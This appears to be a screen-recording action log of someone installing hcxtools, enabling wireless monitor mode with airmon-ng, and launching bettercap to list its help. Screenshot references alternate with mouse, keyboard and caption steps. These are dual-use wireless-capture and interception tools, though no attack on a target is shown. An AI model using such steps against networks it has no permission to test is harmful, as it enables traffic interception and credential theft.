
mouse_move(542, 414)

mouse_move(174, 407)

mouse_move(24, 517)

mouse_move(64, 494)

mouse_move(91, 457)
text(apt install hcxtools)

Run 'apt install hcxtools', confirming hcxtools is already the newest version
key(Return)

mouse_move(326, 125)

mouse_move(41, 535)

Run 'airmon-ng start wlan0' to enable monitor mode as wlan0mon
text(airmon-ng start wlan0)

mouse_move(224, 164)

key(Return)

mouse_move(485, 275)

mouse_move(491, 335)
text(sudo bettercap -iface eth0)

Launch bettercap on eth0 and list its help output of commands and modules
key(Return)

text(help)

key(Return)

mouse_move(37, 537)

mouse_move(306, 454)
